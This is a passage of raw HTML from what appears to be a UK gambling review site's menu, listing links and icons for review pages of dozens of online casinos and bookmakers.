Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130621/Icon-26.png' alt='Rizk Casino'><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/national-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130628/Icon-25.png' alt='National Casino'><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casumo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130635/Icon-24.png' alt='Casumo Casino'><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130644/Icon-22.png' alt='Boo Casino'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130648/Icon-21.png' alt='777 Casino'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130701/Icon-17.png' alt='Gaming Club Casino'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130725/Icon-16.png' alt='Wildz Casino'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130710/Icon-15.png' alt='Casino Action'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07131038/Icon-14-1.png' alt='Playamo Casino'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130715/Icon-13.png' alt='Casino Tropez'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130738/Icon-10.png' alt='Woo Casino'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130746/Icon-9.png' alt='Pokerstars Casino'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130802/Icon-8.png' alt='Ruby Fortune Casino'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130757/Icon-2.png' alt='Casino Days'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/07130809/Icon-1.png' alt='Party Casino'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/11122343/Icon-3.png' alt='Butlers Bingo'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/10162622/Icon-2.png' alt='32Red casino'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/07/03142314/GRO0001_RESPONSIVE_LOGO_FINAL-05-main-logo-a-_1_.svg' alt='Grosvenor casino'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rollbit/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/08/29110252/Icon.png' alt='Rollbit'><span>Rollbit</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckland/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/20150621/Icon11.svg' alt='Luckland'><span>Luckland</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betbull/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19150541/Icon9.svg' alt='Betbull'><span>Betbull</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kwiff/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19144719/Icon8.svg' alt='Kwiff'><span>Kwiff</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betduel/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/19141005/Icon6.svg' alt='Betduel'><span>Betduel</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/monster-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/06142321/Icon4.svg' alt='Monster Casino'><span>Monster Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/zetbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05154200/Icon3.svg' alt='Zetbet'><span>Zetbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/kingjcasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05151807/Icon2.svg' alt='Kingjcasino'><span>Kingjcasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fitzdares/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/05143409/Icon1.svg' alt='Fitzdares'><span>Fitzdares</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betzone/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/04154041/Icon.svg' alt='Betzone'><span>Betzone</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/luckster/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/27134818/Icon4.svg' alt='Luckster'><span>Luckster</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livescore-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet '><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tote/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23121653/Icon2.svg' alt='Tote'><span>Tote</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tebwin/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/21122617/icon1.svg' alt='Tebwin'><span>Tebwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bookmaker-xyz/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/07115803/Icon.png' alt='bookmaker.XYZ'><span>bookmaker.XYZ</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mr-mega/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/06153121/Icon.jpg' alt='Mr.Mega'><span>Mr.Mega</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mobile-wins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mustardbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25162334/Icon23.png' alt='Mustardbet'><span>Mustardbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/ruby-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betonaces/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12115127/Icon9.png' alt='BetOnAces'><span>BetOnAces</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spacecasino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' alt='Novibet'><span>Novibet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/10bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/25172335/10bet-grey22.02.svg' alt='10bet'><span>10bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tempobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/04/14071222/Icon-Tempobet-1.svg' alt='Tempobet'><span>Tempobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/mansionbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' 